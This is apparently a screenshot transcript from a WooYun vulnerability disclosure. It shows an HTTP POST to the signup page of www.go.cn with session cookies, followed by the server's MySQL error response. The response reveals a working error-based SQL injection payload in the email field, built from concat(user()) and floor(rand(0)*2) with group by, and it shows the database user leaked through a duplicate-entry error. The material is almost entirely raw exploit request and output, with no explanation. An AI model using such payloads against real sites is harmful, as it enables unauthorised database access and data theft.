 request
raw params headers hex
POST /index.php?m=signup HTTP/1.1
Host: www.go.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.go.cn/index.php?m=signup
Cookie: city=1; cityname=beijing; citynames=%E5%8C%97%E4%BA%AC; PHPSESSID=77hj2lhjcd57i759u68tug50o1; defaultcityname_head=beijing;
defaultcitychinesename_head=%E5%8C%97%E4%BA%AC; __utma=241146517.325299242.1433424558.1433424558.1433470363.2; __utmc=241146517;
__utmz=241146517.1433424558.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _adwc=148565553; _adwp=148565553.3822989609.1433424558.1433424558.1433470361.2;
_adwr=148565553%230; Hm_lvt_6b810083d1fb4aec26d2e6992d268ee7=1433424559; Hm_lpvt_6b810083d1fb4aec26d2e6992d268ee7=1433470552;
_jzqa=1.3178652019515085300.1433424559.1433424559.1433470419.2; _jzqc=1; _jzqckmp=1; CNZZDATA1000130237=535281965-1433422095-%7C1433470089;
+ < > 0 match
response
raw headers hex
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma; font-size: 11px; background: #FFFFFF;"><strong>Jiuder MySQL Connector Message</strong>: MySQL Query Error<br />
<br />
<strong>Time</strong>: 2015-6-5 2:18am<br />
<strong>Script</strong>: /index.php<br />
<br />
<strong>SQL</strong>: SELECT uid FROM jiuder_user WHERE email=''and(select 1 from(select count(*),concat((select concat(user()) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'' AND is_active=1<br />
<strong>Description</strong>:  Duplicate entry 'ktx@192.168.1.1671' for key 'group_key'<br />
<strong>Error NO.</strong>:  1062</p>
www.wooyun.org
+ < > 0 match